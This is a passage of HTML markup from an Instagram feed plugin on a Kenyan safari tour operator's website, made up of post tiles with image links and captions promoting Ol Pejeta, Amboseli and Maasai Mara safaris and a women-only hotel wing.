        <a class="sbi_photo" href="https://www.instagram.com/p/C_c33g6IFiT/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/458197443_390048003880024_5923538704039704850_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=U6ngl8e8POUQ7kNvgGUlS1j&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYCpb0cc-lbCJZrCByeI3HiEoHK6Lxos6xlRm-jxmD303w&#038;oe=67563A20" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/458197443_390048003880024_5923538704039704850_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=U6ngl8e8POUQ7kNvgGUlS1j&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCpb0cc-lbCJZrCByeI3HiEoHK6Lxos6xlRm-jxmD303w&amp;oe=67563A20&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/458197443_390048003880024_5923538704039704850_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=U6ngl8e8POUQ7kNvgGUlS1j&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCpb0cc-lbCJZrCByeI3HiEoHK6Lxos6xlRm-jxmD303w&amp;oe=67563A20&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/458197443_390048003880024_5923538704039704850_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=U6ngl8e8POUQ7kNvgGUlS1j&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCpb0cc-lbCJZrCByeI3HiEoHK6Lxos6xlRm-jxmD303w&amp;oe=67563A20&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/458197443_390048003880024_5923538704039704850_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=U6ngl8e8POUQ7kNvgGUlS1j&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCpb0cc-lbCJZrCByeI3HiEoHK6Lxos6xlRm-jxmD303w&amp;oe=67563A20&quot;}">
            <span class="sbi-screenreader">We bring you an incredible adventure in Nanyuki, f</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We bring you an incredible adventure in Nanyuki, featuring a thrilling game drive at Ol Pejeta Conservancy! Experience breathtaking wildlife, stunning landscapes, and unforgettable moments. 🦏🦁

#africareboundsafaris 
#prideofanafricanexperience 
#booknow 
#explorenanyuki 
#olpejetaadventure 
#wildlifesafari 
#rhino 
#gamedrive 
#olpejetaconservancy 
#sarov 
#travelling 
#safarilife">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18012287939324264" data-date="1724832683">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/C_NMtbsIMoG/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/456919460_855448142907877_9047475369351403001_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=AlOuu2vFwS0Q7kNvgHOVf02&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDvt2-DJW00pFpYAkZr1C_irPALieyeXINz_f7VwRerzQ&#038;oe=67562FC2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456919460_855448142907877_9047475369351403001_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AlOuu2vFwS0Q7kNvgHOVf02&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDvt2-DJW00pFpYAkZr1C_irPALieyeXINz_f7VwRerzQ&amp;oe=67562FC2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456919460_855448142907877_9047475369351403001_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AlOuu2vFwS0Q7kNvgHOVf02&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDvt2-DJW00pFpYAkZr1C_irPALieyeXINz_f7VwRerzQ&amp;oe=67562FC2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456919460_855448142907877_9047475369351403001_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AlOuu2vFwS0Q7kNvgHOVf02&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDvt2-DJW00pFpYAkZr1C_irPALieyeXINz_f7VwRerzQ&amp;oe=67562FC2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456919460_855448142907877_9047475369351403001_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AlOuu2vFwS0Q7kNvgHOVf02&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDvt2-DJW00pFpYAkZr1C_irPALieyeXINz_f7VwRerzQ&amp;oe=67562FC2&quot;}">
            <span class="sbi-screenreader">The Wangari Maathai Wing is named in honor of the </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The Wangari Maathai Wing is named in honor of the renowned Kenyan environmentalist and Nobel Peace Prize Winner. 
It is designed and didicated solely to lady travellers; 6 ensuite rooms.

As soon as you enter the wing, you are immediately drawn to a life-sized portrait of a smiling Wangari Maathai, surrounded by vibrant artwork, including murals featuring her most iconic quotes.

The wing is purely served by female-only waiting staff who include housekeeping, room service and security personnel.

Ladies, Book your stay today and immerse yourself in the legacy of a true Kenyan Icon.

#africareboundsafaris 
#prideofanafricanexperience 
#environment 
#wangarimaathai 
#trees 
#women 
#womentravelers 
#sarova 
#travelgram">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18298443808166858" data-date="1724314963">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-9yBsNoEII/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/456311513_1147937296978127_7863940591268413953_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=WdBH_Rj-v4cQ7kNvgE8jPKb&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDhdxy-dMLZbVhxXE8lcOHiqfb3rRJIb9tRjuzKTex50A&#038;oe=67563415" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456311513_1147937296978127_7863940591268413953_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WdBH_Rj-v4cQ7kNvgE8jPKb&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDhdxy-dMLZbVhxXE8lcOHiqfb3rRJIb9tRjuzKTex50A&amp;oe=67563415&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456311513_1147937296978127_7863940591268413953_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WdBH_Rj-v4cQ7kNvgE8jPKb&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDhdxy-dMLZbVhxXE8lcOHiqfb3rRJIb9tRjuzKTex50A&amp;oe=67563415&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456311513_1147937296978127_7863940591268413953_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WdBH_Rj-v4cQ7kNvgE8jPKb&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDhdxy-dMLZbVhxXE8lcOHiqfb3rRJIb9tRjuzKTex50A&amp;oe=67563415&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456311513_1147937296978127_7863940591268413953_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WdBH_Rj-v4cQ7kNvgE8jPKb&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDhdxy-dMLZbVhxXE8lcOHiqfb3rRJIb9tRjuzKTex50A&amp;oe=67563415&quot;}">
            <span class="sbi-screenreader">HOME OF THE AFRICAN ELEPHANT 🐘🐘🐘🏔️
B</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="HOME OF THE AFRICAN ELEPHANT 🐘🐘🐘🏔️
BOOK one of our Amboseli packages and get to witness majestic elephants roam beneath the towering peaks of Mount Kilimanjaro. Book your dream wildlife experience today!
#africareboundsafaris 
#prideofanafricanexperience 
#explorekenya 
#amboselinationalpark 
#mtkilimanjaro 
#wildlife 
#safarilife 
#elephant">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18050357812849368" data-date="1724061417">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-2ObR9oHnT/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/455821637_866617518258828_522360490844597032_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=98t_EXEOdV4Q7kNvgFzc27P&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYAfSh7I-M4sunkcRYnqnjajr2kpk7Qre_oe7w4W0z2AAw&#038;oe=67561972" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/455821637_866617518258828_522360490844597032_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=98t_EXEOdV4Q7kNvgFzc27P&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAfSh7I-M4sunkcRYnqnjajr2kpk7Qre_oe7w4W0z2AAw&amp;oe=67561972&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/455821637_866617518258828_522360490844597032_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=98t_EXEOdV4Q7kNvgFzc27P&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAfSh7I-M4sunkcRYnqnjajr2kpk7Qre_oe7w4W0z2AAw&amp;oe=67561972&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/455821637_866617518258828_522360490844597032_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=98t_EXEOdV4Q7kNvgFzc27P&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAfSh7I-M4sunkcRYnqnjajr2kpk7Qre_oe7w4W0z2AAw&amp;oe=67561972&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/455821637_866617518258828_522360490844597032_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=98t_EXEOdV4Q7kNvgFzc27P&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAfSh7I-M4sunkcRYnqnjajr2kpk7Qre_oe7w4W0z2AAw&amp;oe=67561972&quot;}">
            <span class="sbi-screenreader">Experience the thrill of the wild at Maasai Mara! </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Experience the thrill of the wild at Maasai Mara! 🦁🐘🦏🐆🌍 Our exclusive safari package offers up-close encounters with the Big Five, breathtaking landscapes, and unforgettable memories. Book your adventure today! 
#africareboundsafaris 
#prideofanafricanexperience 
#wildnature 
#wildlife 
#bigfive 
#maasaimaranationalreserve 
#safariexperience 
#wildlifeadventure">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17916361019969635" data-date="1723455962">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-kLnNCI9jt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/454905913_1249423652892936_3067563028602717777_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=oDzdfW7FjZwQ7kNvgGmq3Ss&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDufuoqXcM-nOJFdAg-fKjoYm0GZ8pfNbv4AChTr777Mg&#038;oe=67562A9F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/454905913_1249423652892936_3067563028602717777_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=oDzdfW7FjZwQ7kNvgGmq3Ss&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDufuoqXcM-nOJFdAg-fKjoYm0GZ8pfNbv4AChTr777Mg&amp;oe=67562A9F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/454905913_1249423652892936_3067563028602717777_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=oDzdfW7FjZwQ7kNvgGmq3Ss&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDufuoqXcM-nOJFdAg-fKjoYm0GZ8pfNbv4AChTr777Mg&amp;oe=67562A9F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/454905913_1249423652892936_3067563028602717777_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=oDzdfW7FjZwQ7kNvgGmq3Ss&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDufuoqXcM-nOJFdAg-fKjoYm0GZ8pfNbv4AChTr777Mg&amp;oe=67562A9F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/454905913_1249423652892936_3067563028602717777_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=oDzdfW7FjZwQ7kNvgGmq3Ss&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDufuoqXcM-nOJFdAg-fKjoYm0GZ8pfNbv4AChTr777Mg&amp;oe=67562A9F&quot;}">
            <span class="sbi-screenreader"></span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="They say an elephant never forgets. What they don’t tell you is, you never forget an elephant. 
WORLD ELEPHANTS DAY 🐘🐘🐘

#africareboundsafaris 
#prideofanafricanexperience 
#tembeakenya🇰🇪 
#safari 
#kenya 
#magical 
#views 
#amboseli
#masaimara 
#elephants 
#wildlife
#worldelephantday">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18125392327360761" data-date="1717939117">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7_xEMbo7zv/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/448025361_858955236049830_3824027946400536307_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=vzIDcP6qK1UQ7kNvgEGBOVy&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDja47PgMO_7HKdRuAZLCjOeNUDdOSTOsPto3Bjo6wjCg&#038;oe=67561ED6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/448025361_858955236049830_3824027946400536307_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=vzIDcP6qK1UQ7kNvgEGBOVy&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDja47PgMO_7HKdRuAZLCjOeNUDdOSTOsPto3Bjo6wjCg&amp;oe=67561ED6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/448025361_858955236049830_3824027946400536307_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=vzIDcP6qK1UQ7kNvgEGBOVy&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDja47PgMO_7HKdRuAZLCjOeNUDdOSTOsPto3Bjo6wjCg&amp;oe=67561ED6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/448025361_858955236049830_3824027946400536307_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=vzIDcP6qK1UQ7kNvgEGBOVy&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDja47PgMO_7HKdRuAZLCjOeNUDdOSTOsPto3Bjo6wjCg&amp;oe=67561ED6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/448025361_858955236049830_3824027946400536307_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=vzIDcP6qK1UQ7kNvgEGBOVy&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDja47PgMO_7HKdRuAZLCjOeNUDdOSTOsPto3Bjo6wjCg&amp;oe=67561ED6&quot;}">
            <span class="sbi-screenreader">Get ready to ride the waves of excitement with our</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Get ready to ride the waves of excitement with our exclusive Summer Tides transport package! 🚌🌊
 #SummerTides
 #EventTransport
 #summertidesbyroad
#summer 
#beach 
#roadtrip">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18089444533435047" data-date="1716131120">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7J4lYeos6p/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/443288558_973294084009898_7067255568025771276_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=VxRrc-hwBZEQ7kNvgFuNggi&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDiMHF41vG9EISn2Kw2TPe48LQriMlKNOMPwptqHDAgow&#038;oe=67561E0D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/443288558_973294084009898_7067255568025771276_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VxRrc-hwBZEQ7kNvgFuNggi&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDiMHF41vG9EISn2Kw2TPe48LQriMlKNOMPwptqHDAgow&amp;oe=67561E0D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/443288558_973294084009898_7067255568025771276_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VxRrc-hwBZEQ7kNvgFuNggi&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDiMHF41vG9EISn2Kw2TPe48LQriMlKNOMPwptqHDAgow&amp;oe=67561E0D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/443288558_973294084009898_7067255568025771276_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VxRrc-hwBZEQ7kNvgFuNggi&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDiMHF41vG9EISn2Kw2TPe48LQriMlKNOMPwptqHDAgow&amp;oe=67561E0D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/443288558_973294084009898_7067255568025771276_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VxRrc-hwBZEQ7kNvgFuNggi&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc